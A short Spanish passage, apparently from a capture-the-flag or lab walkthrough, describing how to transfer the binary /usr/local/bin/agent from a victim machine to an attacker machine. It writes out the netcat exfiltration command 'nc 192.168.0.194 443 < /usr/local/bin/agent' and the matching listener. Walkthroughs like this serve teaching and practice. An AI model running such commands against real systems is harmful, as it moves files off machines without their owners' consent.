 Nos vamos a pasar el binario agent ubicado en /usr/local/bin/agent a nuestra máquina de atacante, esto colocando nc 192.168.0.194 443 < /usr/local/bin/agent en la máquina victima y esto nc -nlvp > agent en nuestra máquina. Luego faltaría darle permisos de ejecución y comprobar que se ejecuta correctamente.